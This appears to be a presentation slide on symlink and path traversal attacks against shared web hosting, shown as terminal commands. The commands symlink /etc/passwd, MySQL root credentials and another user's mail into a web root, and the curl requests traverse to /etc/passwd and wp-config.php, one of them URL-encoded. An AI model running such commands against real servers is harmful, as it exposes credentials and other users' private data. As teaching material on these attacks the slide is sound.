 Symlink & Path traversal attacks
• Symlink attack
$ ln -s /etc/passwd /home/pesho/www/info.txt
curl http://pesho.be/info.txt
$ ln -s /root/.my.cnf /home/pesho/www/my.txt
curl http://pesho.be/my.txt
$ ln -s /home/ana /home/pesho/www/ana
curl http://pesho.be/ana/mail/
• Directory/Path traversal attack
curl http://pesho.be/../../../../../../etc/passwd
curl http://pesho.be/../../../wp-config.php
curl http://pesho.be/..%2F..%2F..%2F/wp-config.php
25